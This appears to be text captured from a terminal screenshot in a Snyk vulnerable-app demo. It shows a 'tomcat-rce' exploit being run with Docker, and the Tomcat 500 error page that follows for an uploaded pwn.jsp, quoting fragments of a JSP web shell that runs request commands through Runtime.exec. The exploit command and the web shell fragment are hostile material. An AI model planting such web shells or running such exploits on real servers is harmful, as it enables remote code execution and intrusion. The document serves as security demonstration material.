 ~/geribaldi/git/marco-morales-snyk/mm-java-goof/k8s — -bash
~/geribaldi/git/marco-morales-snyk/mm-java-goof/exploits — com.docker.cli ◂ docker run --rm -it tomcat-rce -u http://mycorp.com -p pwn
HTTP Status 500 \xe2\x80\x93 Internal Server Error
h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white
;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {fo
nt-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px
;background-color:#525D76;border:none;}
HTTP Status 500 \xe2\x80\x93 Internal Server Error
Type
Exception Report
Message
An exception occurred processing JSP page [/pwn.jsp] at line [12]
Description
The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.jasper.JasperException: An exception occurred processing JSP page [/pwn.jsp] at line [12]\n\n9:     if(cmd != null) {\n10:       Str
ing s = null;\n11:       try {\n12:          Process p = Runtime.getRuntime().exec(cmd,null,null);\n13:          BufferedReader sI = new
BufferedReader(new\n14:     InputStreamReader(p.getInputStream()));\n15:     while((s = sI.readLine()) != null) { output += s+&quot;&lt;/br&gt;&q
uot;; }\n\n\nStacktrace:\n\torg.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:588)\n\torg.apache.jasper.servl
et.JspServletWrapper.service(JspServletWrapper.java:481)\n\torg.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)\n\torg.apach
e.jasper.servlet.JspServlet.service(JspServlet.java:329)\n\tjavax.servlet.http.HttpServlet.service(HttpServlet.java:742)\n\torg.apache.tomcat.web
socket.server.WsFilter.doFilter(WsFilter.java:52)\n
Root Cause
java.lang.IllegalArgumentException: Empty command\n\tjava.lang.Runtime.exec(Runtime.java:444)\n\torg.apache.jsp.pwn_jsp._jspService(pwn_jsp.java:
123)\n\torg.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)\n\tjavax.servlet.http.HttpServlet.service(HttpServlet.java:742)\n\torg
.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:443)\n\torg.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.ja
va:385)\n\torg.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)\n\tjavax.servlet.http.HttpServlet.service(HttpServlet.java:742)\n\to
rg.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)\n
Note
The full stack trace of the root cause is available in the server logs.
Apache Tomcat/8.5.21
'
$